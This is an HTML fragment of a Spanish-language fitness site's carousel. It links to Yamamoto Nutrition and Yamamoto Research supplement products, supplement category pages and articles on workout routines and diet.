			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg" alt="✅ Rutina de Daria Pluzhnikova" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Daria Pluzhnikova</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFUEL STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-daddy-aioli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Daddy Aioli</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-keone-pearson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg" alt="✅ Rutina y dieta de Keone Pearson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Keone Pearson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-1000-ml-p00040886" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Diuricell 1000 ml</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential AMINO 600 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/carbohidratos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Carbohidratos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-lea-kesler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Lea Kesler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/minerales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Minerales - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/mrp" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">MRP - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/intra-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Intra-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina E 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/tonicos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tónicos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-grams-p00057761" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/articulaciones-y-huesos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Articulaciones y Huesos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos/alimentos-prohibidos-del-budismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/b0L5lMeP6us/0.jpg" alt="Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/neil-hill-approved" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Neil Hill approved - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrenamiento de Cross training para empezar. Reglas y principios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Insulomin-R 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/pro-pack" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/memoria" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Memoria - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/cabello" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cabello - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor/mejor-kefir-del-mercado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/noyPZvmBx1s/0.jpg" alt="Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg" alt="✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-tablas-de-ejercicios-para-los-gluteos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 Tablas de Ejercicios Para Los Glúteos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-brock-lesnar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg" alt="✅ Rutina y dieta de Brock Lesnar -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Brock Lesnar -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-andrea-presti/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Andrea Presti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magnesio/treonato-de-magnesio-contraindicaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg" alt="¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 600 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg" alt="¿Cuántas barras de proteína al día para bajar de peso?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántas barras de proteína al día para bajar de peso?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Super GREENS 200 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Enzymasic 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas/proteinas-vegetales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas Vegetales - Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/category/featured" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">featured Yamamotonutrition ES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine Powder 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION HMB 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Endopro 500 gramos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 1000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/drenante-y-detox" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Drenante y Detox - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential Amino Energy 220 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Fitoderm 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
